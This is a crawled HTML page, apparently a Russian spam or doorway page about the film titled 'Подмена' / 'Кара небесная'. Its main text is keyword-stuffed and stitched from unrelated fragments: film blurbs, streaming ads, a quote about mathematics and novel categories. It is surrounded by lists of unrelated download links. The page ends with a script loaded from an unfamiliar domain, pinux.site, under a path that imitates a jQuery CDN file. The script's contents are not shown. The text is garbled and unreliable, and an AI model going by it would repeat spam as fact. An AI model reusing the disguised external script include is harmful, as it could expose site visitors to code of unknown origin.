

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-podmena-kara-nebesnaya.html
body_size: 2503
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подмена кара небесная - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подмена кара небесная</h2>
                            </header>
                            <p>Специалиста по рекламе Стива Брукса за его потребительское отношение к женщинам утопили. Смотрите Кара небесная на русском языке в hd качестве. Описание: Хани, танцовщица и успешный хореограф видеоклипов, однажды получает. Полный улет. Как алкоголики и наркоманы оказываются за штурвалами гражданских самолетов. 
cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно. Игорь Федорович Шарыгин: "Математика — предмет вредный и опасный. Человеком, знающим. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. Смотрите Кара небесная на русском языке в hd качестве. Игорь Федорович Шарыгин: Математика — предмет вредный и опасный. Человеком, знающим. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-raspisanie-poezda-352-almaty-zaschita.html">Расписание поезда 352 алматы защита</a></li>
                                <li><a href="qwdz-igra-kuhnya-skachat.html">Игра кухня скачать</a></li>
                                <li><a href="qwdz-loskutnye-chudesa-svoimi-rukami-shemy.html">Лоскутные чудеса своими руками схемы</a></li>
                                <li><a href="qwdz-gomnostar-pesnya-skachat-besplatno.html">Гомностар песня скачать бесплатно</a></li>
                                <li><a href="qwdz-sony-dvd-rw-aw-g170a-skachat-drayver.html">Sony dvd rw aw g170a скачать драйвер</a></li>
                                <li><a href="qwdz-beamng-drive-mody-kak-ustanovit.html">Beamng drive моды как установить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Подмена — КиноПоиск.</li>
<li>Кара небесная смотреть онлайн на русском в HD качестве.</li>
<li>Лапочка 1 - смотреть онлайн бесплатно в хорошем качестве.</li>
<li>Новости раздела Видео :: NoNaMe.</li>
<li>Cмотреть сериалы онлайн.</li>
<li>Список статей.</li>
<li>Любовное фэнтези, любовно-фантастические романы Флибуста.</li>
<li>Любовное фэнтези, любовно-фантастические романы Флибуста.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kirov-mir-knigi.html">Киров мир книги</a></li>
                                            <li><a href="qwdz-gdz-po-fizike-7-klass-reshenie-zadach.html">Гдз по физике 7 класс решение задач</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-shpargalka-po-trudovomu-pravu.html">Скачать шпаргалка по трудовому праву</a></li>
                                            <li><a href="qwdz-wifi-connect-4pda.html">Wifi connect 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-slushat-russkie-pesni-i-skachat.html">Слушать русские песни и скачать</a></li>
                                            <li><a href="qwdz-osoznanie-mod.html">Osoznanie mod</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-emulyator-dendi.html">Скачать игры эмулятор денди</a></li>
                                            <li><a href="qwdz-prilozhenie-dlya-smart-tv-lg-skachat-besplatno.html">Приложение для смарт тв lg скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
